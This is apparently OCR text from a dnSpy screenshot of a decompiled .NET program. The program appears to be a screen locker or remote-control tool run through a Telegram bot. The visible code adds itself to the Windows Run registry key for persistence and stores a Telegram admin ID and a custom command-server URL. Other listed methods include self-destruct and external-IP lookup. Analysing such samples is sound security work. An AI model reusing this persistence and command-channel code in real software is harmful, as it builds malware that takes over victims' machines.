 dnSpy v6.1.8 (64-bit, .NET, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
Form1
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #String
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } Costura
AssemblyLoader @020000
Base Type and Interfac
Derived Types
.cctor() : void @060000
Attach(bool) : void @0
CopyTo(Stream, Strear
CultureToString(Cultu
GetAssemblyResource
LoadStream(string) : S
LoadStream(Dictionar
ReadExistingAssembly
ReadFromEmbeddedR
ReadStream(Stream) :
ResolveAssembly(obje
assemblyNames : Dict
isAttached : int @0400
nullCache : Dictionary
nullCacheLock : objec
symbolNames : Dictio
<>O @0200000D
{ } Locker
Form1 @02000002
Base Type and Interfac
Derived Types
Form1() : void @06000
AddToStartup() : void
Dispose(bool) : void @
GetExternalIPAsync() :
InitializeComponent()
InitializeCustomComp
OnFormClosing(objec
ProcessCmdKey(ref M
SelfDestruct() : void @
StartBotAsync() : Task
admin_telegram_id : st
AppName : string @04
botClient : TelegramBo
components : IContai
custom_api_url : string
188 try
189 {
190 string executablePath = Application.ExecutablePath;
191 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
192 {
193 if (registryKey.GetValue("melok") == null)
194 {
195 registryKey.SetValue("melok", "\"" + executablePath + "\"", RegistryValueKind.String);
196 }
197 }
198 }
199 catch (Exception)
200 {
201 }
202 }
203
204 // Token: 0x0600000A RID: 10 RVA: 0x00002408 File Offset: 0x00000608
205 protected override void Dispose(bool disposing)
206 {
207 if (disposing && this.components != null)
208 {
209 this.components.Dispose();
210 }
211 base.Dispose(disposing);
212 }
213
214 // Token: 0x0600000B RID: 11 RVA: 0x00002427 File Offset: 0x00000627
215 private void InitializeComponent()
216 {
217 this.components = new Container();
218 base.AutoScaleMode = AutoScaleMode.Font;
219 base.ClientSize = new Size(800, 450);
220 this.Text = "Form1";
221 }
222
223 // Token: 0x04000001 RID: 1
224 private const string AppName = "melok";
225
226 // Token: 0x04000002 RID: 2
227 private readonly string telegram_api_key;
228
229 // Token: 0x04000003 RID: 3
230 private readonly string admin_telegram_id = "7474460026";
231
232 // Token: 0x04000004 RID: 4
233 private readonly string custom_api_url = "https://api-telegram-org.ctf.do/";
234
235 // Token: 0x04000005 RID: 5
236 private TelegramBotClient botClient;
237
238 // Token: 0x04000006 RID: 6
239 private Label label1;
240
241 // Token: 0x04000007 RID: 7
242 private bool NoClose = true;
243
244 // Token: 0x04000008 RID: 8
245 private IContainer components;
246 }
247 }
248
100 %